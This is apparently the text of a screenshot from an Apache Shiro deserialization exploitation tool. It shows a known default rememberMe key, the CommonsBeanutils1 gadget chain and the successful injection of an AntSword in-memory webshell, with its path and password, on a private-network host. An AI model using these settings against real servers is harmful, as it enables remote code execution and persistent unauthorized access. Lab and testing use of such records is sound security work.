 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://172.27.31.188:8080/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
内存马类型 蚁剑[Filter] 路径 /monkey111 密码 monkey11 执行注入
->|Filter already exists|<-
注入失败,请更换注入类型或者更换新路径
-------------------------------------------------
蚁剑[Filter] 注入成功!
路径：http://172.27.31.188:8080/monkey111
密码：monkey111
-------------------------------------------------
英
by